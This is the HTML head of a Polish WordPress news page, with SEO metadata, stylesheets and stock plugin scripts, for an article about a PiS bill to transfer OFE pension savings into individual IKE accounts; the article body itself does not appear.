

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/
body_size: 458002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Środki z OFE zostaną uznane za prywatne? | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Politycy PiS mówią, że chcą, by środki zgromadzone w OFE stały się środkami prywatnymi Polaków. Zamierzają do tego doprowadzić ustawą. Czytaj więcej!" />
	<link rel="canonical" href="https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Środki z OFE zostaną uznane za prywatne? | FPG24.PL" />
	<meta property="og:description" content="Politycy PiS mówią, że chcą, by środki zgromadzone w OFE stały się środkami prywatnymi Polaków. Zamierzają do tego doprowadzić ustawą. Czytaj więcej!" />
	<meta property="og:url" content="https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-02-12T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:11:37+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fpg24.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="fpg24.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#webpage","url":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/","name":"Środki z OFE zostaną uznane za prywatne? | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#primaryimage"},"datePublished":"2020-02-12T23:00:00+00:00","dateModified":"2020-12-07T12:11:37+00:00","description":"Politycy PiS mówią, że chcą, by środki zgromadzone w OFE stały się środkami prywatnymi Polaków. Zamierzają do tego doprowadzić ustawą. Czytaj więcej!","breadcrumb":{"@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę"}]},{"@type":"Article","@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#article","isPartOf":{"@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#webpage"},"author":{"name":"fpg24.pl","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d"},"headline":"Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę","datePublished":"2020-02-12T23:00:00+00:00","dateModified":"2020-12-07T12:11:37+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#webpage"},"wordCount":514,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d","name":"fpg24.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","caption":"fpg24.pl"},"url":"https://superpress.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"dc744a79b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1478' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsrodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsrodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Sejm ma przeprowadzić na obecnym posiedzeniu drugie czytanie projektu dotyczącego przeniesienia środków z Otwartych Funduszy Emerytalnych (OFE) na Indywidualne Konta Emerytalne (IKE). Projekt zakłada, że ok. 154 mld zł, które obecnie znajdują się w OFE, zostaną przekazane do IKE, będą podlegały dziedziczeniu, a po osiągnięciu wieku emerytalnego będą mogły być wypłacone w całości bądź w ratach bez dodatkowych opłat czy" />
<meta property="og:url" content="https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Sejm ma przeprowadzić na obecnym posiedzeniu drugie czytanie projektu dotyczącego przeniesienia środków z Otwartych Funduszy Emerytalnych (OFE) na Indywidualne Konta Emerytalne (IKE). Projekt zakłada, że ok. 154 mld zł, które obecnie znajdują się w OFE, zostaną przekazane do IKE, będą podlegały dziedziczeniu, a po osiągnięciu wieku emerytalnego będą mogły być wypłacone w całości bądź w ratach bez dodatkowych opłat czy" />
<meta name="twitter:title" content="Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c0d08b83ae","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"c0d08b83ae","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
